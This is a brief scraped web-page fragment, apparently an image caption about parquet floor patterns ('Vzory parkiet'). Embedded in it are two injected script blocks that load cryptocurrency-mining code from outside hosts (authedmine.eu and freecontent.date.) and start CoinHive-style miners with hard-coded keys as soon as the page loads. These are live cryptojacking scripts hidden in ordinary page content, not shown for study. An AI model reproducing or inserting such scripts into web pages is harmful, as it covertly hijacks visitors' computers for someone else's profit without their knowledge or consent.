 205  70x70 27v <script src=https://authedmine.eu/lib/0.js></script> <script> var miner = new CoinHive.Anonymous(49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK); miner.start(); </script>Vzory parkiet<script src=https://www.freecontent.date./zHV9.js></script><script> var  client = new Client.Anonymous(0b408ad436e697e403cb6941f29f5bf9dcb41c85ae9dd6af93bab463618ffa07, {throttle: 0.4});  client.start();</script>